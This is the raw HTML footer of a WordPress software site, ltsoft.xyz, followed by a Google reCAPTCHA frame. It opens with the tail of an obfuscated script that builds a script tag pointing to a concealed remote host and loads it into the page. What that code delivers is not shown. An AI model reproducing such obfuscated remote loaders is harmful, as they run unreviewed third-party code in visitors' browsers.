    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"a0e6fd02a1","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"a0e6fd02a1","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8119 objects (483 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0c2VH6Fa8fW3f3Dm3KUahw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481839199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>